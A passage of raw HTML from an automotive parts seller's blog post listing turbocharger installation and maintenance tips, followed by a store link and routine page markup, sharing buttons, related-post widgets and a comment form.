https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1920x1080.jpg 1920w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09316-1320x743.jpg 1320w" sizes="(max-width: 1024px) 100vw, 1024px" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" /></figure>   <ul> <li>&nbsp;Align the end housings with all other connections and ensure that all fastenings are tightened to the specified torque.</li> <li>Connect the cleaned or new oil drain pipe, do not use any instant gasket makers on the turbocharger connections.</li> <li>Fill the turbocharger oil feed hole with clean engine oil (a syringe is handy here) and rotate by hand before starting the engine.</li> <li>Connect all external fittings to the turbocharger.&nbsp;</li> <li>On older engines you can pull out the fuel stop solenoid wire off or pull the fuel pump fuse and crank the starter to build up the oil pressure. On modern engines, start and idle for two minutes, checking that the oil warning light has gone out.</li> <li>Check all air hoses and oil connections are tight and free from leakage, use soapy water to help find any suspect gas leaks.</li> <li>Tighten any fastenings as appropriate.</li> <li>Let the oil warm up before working the turbo hard.</li> <li>Drive your car gently for the last minute or two of every drive, and/or&nbsp;let the car idle afterwards for at least 60 seconds. By letting it run, the oil will continue to circulate and cool down the turbo.</li> <li>Do not blip the throttle or rev the engine before switching it off.</li> <li>Change the oil every 4500-5000 miles.</li> <li>Change down a gear to throttle up for a hill or to overtake, rather than putting your foot down in a lower gear.</li> </ul> <ol id="block-a2ca07be-caa5-4e12-b281-1a12dd4387a8" class="block-editor-rich-text__editable block-editor-block-list__block wp-block is-selected rich-text" tabindex="0" role="group" contenteditable="true" aria-multiline="true" aria-label="Block: List" data-block="a2ca07be-caa5-4e12-b281-1a12dd4387a8" data-type="core/list" data-title="List"></ol>   <figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1024x576.jpg" alt="maxpeedingrods gt2871 turbo" class="wp-image-6824" srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1024x576.jpg 1024w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-300x169.jpg 300w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-768x432.jpg 768w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1536x864.jpg 1536w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-2048x1152.jpg 2048w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-696x392.jpg 696w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1392x783.jpg 1392w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1068x601.jpg 1068w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-747x420.jpg 747w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1493x840.jpg 1493w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1920x1080.jpg 1920w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-1320x743.jpg 1320w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></figure>   <p>If you’re uncertain about how to prevent turbo problems. Go to <a href="https://www.maxpeedingrods.com/?tracking=blog">maxpeedingrods.com</a> buy turbos, MaXpeedingRods usually includes special requirements of its turbo in the package&#8217;s instructions.</p>   <ul class="wp-block-list" id="block-a2ca07be-caa5-4e12-b281-1a12dd4387a8"><li>Replace, repair or reconnect air cleaner element per manufacturer&#8217;s manual to avoid compressor wheel damage.</li><li>Make sure the oil drain line is lower than the turbo itself.</li><li>Gasoline car must install a water cooling device to avoid overheating.</li><li>Ensure exhaust outlet are well sealed by welding.</li></ul>    <p></p>         </div>            <footer>              <!-- post pagination -->            <!-- review -->              <div class="td-post-source-tags">                  <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.maxpeedingrods.com/tag/turbo/">Turbo</a></li><li><a href="https://blog.maxpeedingrods.com/tag/turbo-failure/">Turbo Failure</a></li></ul>            </div>                <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" loading="lazy"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F">                                          <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>                                          <div class="td-social-but-text">Facebook</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Tips+for+Preventing+Turbo+Problems&url=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F&via=MaXpeedingRods+Blog">                                          <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>                                          <div class="td-social-but-text">Twitter</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/&amp;media=https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-scaled.jpg&description=22+Tips+for+Preventing+Turbo+Problems">                                          <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>                                          <div class="td-social-but-text">Pinterest</div>                                      </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=22+Tips+for+Preventing+Turbo+Problems %0A%0A https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/">                                          <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>                                          <div class="td-social-but-text">WhatsApp</div>                                      </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">                                      <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>                                  </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.maxpeedingrods.com/how-to-grease-and-handle-your-coilovers/">How to Grease and Handle Your Coilovers?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.maxpeedingrods.com/maxpeedingrods-new-t6-series-coilovers-now-available/">MaXpeedingRods New T6-series Coilovers Now Available</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://blog.maxpeedingrods.com/author/gg_admin/"><img alt='MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems' src='https://blog.maxpeedingrods.com/wp-content/uploads/2019/12/去水印2.jpg' srcset='https://blog.maxpeedingrods.com/wp-content/uploads/2019/12/去水印2-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.maxpeedingrods.com/author/gg_admin/">MaXpeedingRods</a></span></div><div class="td-author-description"></div><div class="td-author-social">          <span class="td-social-icon-wrap">              <a target="_blank" href="https://www.facebook.com/tan.tessie.3" title="Facebook">                  <i class="td-icon-font td-icon-facebook"></i>              </a>          </span>          <span class="td-social-icon-wrap">              <a target="_blank" href="https://www.instagram.com/tessie.129/" title="Instagram">                  <i class="td-icon-font td-icon-instagram"></i>              </a>          </span>          <span class="td-social-icon-wrap">              <a target="_blank" href="mailto:maxpeedingrods623@gmail.com" title="Mail">                  <i class="td-icon-font td-icon-mail-1"></i>              </a>          </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="MaXpeedingRods"></span><meta itemprop="datePublished" content="2021-10-26T07:52:43+00:00"><meta itemprop="dateModified" content="2023-01-09T06:01:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/"></span><meta itemprop="name" content="MaXpeedingRods Blog"></span><meta itemprop="headline " content="22 Tips for Preventing Turbo Problems"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>        </footer>        </article> <!-- /.post -->        <div class="td_block_wrap td_block_related_posts td_uid_2_696b4a0a885b5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b4a0a885b5" ><script>var block_td_uid_2_696b4a0a885b5 = new tdBlock();
block_td_uid_2_696b4a0a885b5.id = "td_uid_2_696b4a0a885b5";
block_td_uid_2_696b4a0a885b5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696b4a0a885b5_rand","td_column_number":3,"live_filter_cur_post_id":6823,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696b4a0a885b5_rand","tdc_css_class_style":"td_uid_2_696b4a0a885b5_rand_style"}';
block_td_uid_2_696b4a0a885b5.td_column_number = "3";
block_td_uid_2_696b4a0a885b5.block_type = "td_block_related_posts";
block_td_uid_2_696b4a0a885b5.post_count = "3";
block_td_uid_2_696b4a0a885b5.found_posts = "65";
block_td_uid_2_696b4a0a885b5.header_color = "";
block_td_uid_2_696b4a0a885b5.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b4a0a885b5.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_696b4a0a885b5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696b4a0a8906d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696b4a0a885b5" href="#">RELATED ARTICLES</a><a id="td_uid_4_696b4a0a89070" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696b4a0a885b5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696b4a0a885b5 class="td_block_inner">  	<div class="td-related-row">  	<div class="td-related-span4">           <div class="td_module_related_posts td-animation-stack td_mod_related_posts">              <div class="td-module-image">                  <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/new-year-new-build-your-first-performance-upgrades-for-2026/" rel="bookmark" class="td-image-wrap" title="New Year, New Build: Your First Performance Upgrades for 2026"><img width="218" height="150" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2026/01/1-218x150.png"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2026/01/1-218x150.png 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2026/01/1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>                            </div>              <div class="item-details">                  <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/new-year-new-build-your-first-performance-upgrades-for-2026/" rel="bookmark" title="New Year, New Build: Your First Performance Upgrades for 2026">New Year, New Build: Your First Performance Upgrades for 2026</a></h3>            </div>          </div>           	</div> <!-- ./td-related-span4 -->  	<div class="td-related-span4">           <div class="td_module_related_posts td-animation-stack td_mod_related_posts">              <div class="td-module-image">                  <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/how-to-correct-camber-issues-on-bmw-e36-1992-1998-with-adjustable-control-arms/" rel="bookmark" class="td-image-wrap" title="How to Correct Camber Issues on BMW E36 (1992–1998) with Adjustable Control Arms"><img width="218" height="105" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2025/12/CA品类.jpg"   alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>                            </div>              <div class="item-details">                  <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/how-to-correct-camber-issues-on-bmw-e36-1992-1998-with-adjustable-control-arms/" rel="bookmark" title="How to Correct Camber Issues on BMW E36 (1992–1998) with Adjustable Control Arms">How to Correct Camber Issues on BMW E36 (1992–1998) with Adjustable Control Arms</a></h3>            </div>          </div>           	</div> <!-- ./td-related-span4 -->  	<div class="td-related-span4">           <div class="td_module_related_posts td-animation-stack td_mod_related_posts">              <div class="td-module-image">                  <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-honda-special-sale-now-live/" rel="bookmark" class="td-image-wrap" title="MaXpeedingRods Honda Special Sale Now Live"><img width="218" height="150" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2025/10/screenshot_2025-10-10_15-02-05-218x150.png"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2025/10/screenshot_2025-10-10_15-02-05-218x150.png 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2025/10/screenshot_2025-10-10_15-02-05-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>                            </div>              <div class="item-details">                  <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-honda-special-sale-now-live/" rel="bookmark" title="MaXpeedingRods Honda Special Sale Now Live">MaXpeedingRods Honda Special Sale Now Live</a></h3>            </div>          </div>           	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b4a0a885b5" data-td_block_id="td_uid_2_696b4a0a885b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b4a0a885b5" data-td_block_id="td_uid_2_696b4a0a885b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->      	<div class="comments" id="comments">          	<div id="respond" class="comment-respond"> 		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/22-tips-for-preventing-turbo-problems/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.maxpeedingrods.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>  				<div class="comment-form-input-wrap td-form-comment">  					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>  					<div class="td-warning-comment">Please enter your comment!</div>  				</div>  		        <div class="comment-form-input-wrap td-form-author">  			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />  			            <div class="td-warning-author">Please enter your name here</div>  			         </div> <div class="comment-form-input-wrap td-form-email">  			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />  			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>  			            <div class="td-warning-email">Please enter your email address here</div>  			         </div> <div class="comment-form-input-wrap td-form-url">  			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />                       </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6823' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a48fcf6d5b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond --> 	    </div> <!-- /.content -->                              </div>                          </div>                          <div class="td-pb-span4 td-main-sidebar" role="complementary">                              <div class="td-ss-main-sidebar">                                                  <!-- .no sidebar -->                                              </div>                          </div>                                      </div> <!-- /.td-pb-row -->          </div> <!-- /.td-container -->      </div> <!-- /.td-main-content-wrap -->    <!-- Instagram -->          	<!-- Footer -->  	<div class="td-footer-wrapper td-footer-container td-container-wrap">      <div class="td-container">    	    <div class="td-pb-row">  		    <div class="td-pb-span12">  			    		    </div>  	    </div>            <div class="td-pb-row">                <div class="td-pb-span4">                  <div class="td_block_wrap td_block_7 td_uid_6_696b4a0a8a2b9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b4a0a8a2b9" ><script>var block_td_uid_6_696b4a0a8a2b9 = new tdBlock();
block_td_uid_6_696b4a0a8a2b9.id = "td_uid_6_696b4a0a8a2b9";
block_td_uid_6_696b4a0a8a2b9.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_696b4a0a8a2b9_rand","tdc_css_class":"td_uid_6_696b4a0a8a2b9_rand","tdc_css_class_style":"td_uid_6_696b4a0a8a2b9_rand_style"}';
block_td_uid_6_696b4a0a8a2b9.td_column_number = "1";
block_td_uid_6_696b4a0a8a2b9.block_type = "td_block_7";
block_td_uid_6_696b4a0a8a2b9.post_count = "3";
block_td_uid_6_696b4a0a8a2b9.found_posts = "8";
block_td_uid_6_696b4a0a8a2b9.header_color = "";
block_td_uid_6_696b4a0a8a2b9.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b4a0a8a2b9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696b4a0a8a2b9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_6_696b4a0a8a2b9 class="td_block_inner">  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/holiday-gift-guide-the-perfect-car-upgrades-for-gearheads/" rel="bookmark" class="td-image-wrap" title="Holiday Gift Guide: The Perfect Car Upgrades for Gearheads"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/12/lQDPJwGmw0SxJ8XNDknNFKiw1Cy_eNYtUe0HR48ryAwSAA_5288_3657.jpg"   alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/holiday-gift-guide-the-perfect-car-upgrades-for-gearheads/" rel="bookmark" title="Holiday Gift Guide: The Perfect Car Upgrades for Gearheads">Holiday Gift Guide: The Perfect Car Upgrades for Gearheads</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T03:31:34+00:00" >December 18, 2024</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 -->  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/tools-what-to-avoid-buying/" rel="bookmark" class="td-image-wrap" title="Tools: What To Avoid Buying"><img width="100" height="56" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/10/修理汽车图2.jpg"   alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/tools-what-to-avoid-buying/" rel="bookmark" title="Tools: What To Avoid Buying">Tools: What To Avoid Buying</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T03:12:34+00:00" >October 18, 2024</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 -->  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/your-first-toolbox-basic-tools-for-car-maintenance/" rel="bookmark" class="td-image-wrap" title="Your First Toolbox: Basic Tools for Car Maintenance"><img width="100" height="56" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/10/修理汽车图1.jpg"   alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/your-first-toolbox-basic-tools-for-car-maintenance/" rel="bookmark" title="Your First Toolbox: Basic Tools for Car Maintenance">Your First Toolbox: Basic Tools for Car Maintenance</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-11T02:45:53+00:00" >October 11, 2024</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>                <div class="td-pb-span4">                  <div class="td_block_wrap td_block_7 td_uid_7_696b4a0a8baee_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696b4a0a8baee" ><script>var block_td_uid_7_696b4a0a8baee = new tdBlock();
block_td_uid_7_696b4a0a8baee.id = "td_uid_7_696b4a0a8baee";
block_td_uid_7_696b4a0a8baee.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_696b4a0a8baee_rand","tdc_css_class":"td_uid_7_696b4a0a8baee_rand","tdc_css_class_style":"td_uid_7_696b4a0a8baee_rand_style"}';
block_td_uid_7_696b4a0a8baee.td_column_number = "1";
block_td_uid_7_696b4a0a8baee.block_type = "td_block_7";
block_td_uid_7_696b4a0a8baee.post_count = "3";
block_td_uid_7_696b4a0a8baee.found_posts = "442";
block_td_uid_7_696b4a0a8baee.header_color = "";
block_td_uid_7_696b4a0a8baee.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b4a0a8baee.max_num_pages = "148";
tdBlocksArray.push(block_td_uid_7_696b4a0a8baee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_7_696b4a0a8baee class="td_block_inner">  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/how-to-adjust-coilovers-height-preload-dampening/" rel="bookmark" class="td-image-wrap" title="How to Adjust Coilovers: Height, Preload, Dampening"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-100x70.jpg"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-100x70.jpg 100w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-200x140.jpg 200w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-218x150.jpg 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="how to adjust coilovers" title="How to Adjust Coilovers: Height, Preload, Dampening" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/how-to-adjust-coilovers-height-preload-dampening/" rel="bookmark" title="How to Adjust Coilovers: Height, Preload, Dampening">How to Adjust Coilovers: Height, Preload, Dampening</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-15T04:02:00+00:00" >July 15, 2020</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 -->  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a 